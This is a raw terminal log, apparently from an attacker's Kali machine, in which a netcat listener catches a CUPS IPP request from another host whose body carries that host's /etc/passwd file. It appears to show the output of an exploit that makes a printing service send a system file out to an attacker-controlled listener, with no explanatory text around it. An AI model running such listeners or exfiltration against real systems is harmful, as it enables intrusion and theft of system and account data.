 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.196: inverse host lookup failed: Unknown host
connect to [192.168.0.147] from (UNKNOWN) [192.168.0.196] 35080
POST /admin/ HTTP/1.1
Content-Length: 3003
Content-Type: application/ipp
Date: Mon, 31 Aug 2020 10:42:03 GMT
Host: 192.168.0.147:1234
User-Agent: CUPS/2.3.1 (Linux 5.4.0-42-generic; x86_64) IPP/2.0
Expect: 100-continue
9Gattributes-charsetutf-8Httributes-natural-languageen-usE
printer-u
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/system
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbi
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/sys
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoi
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin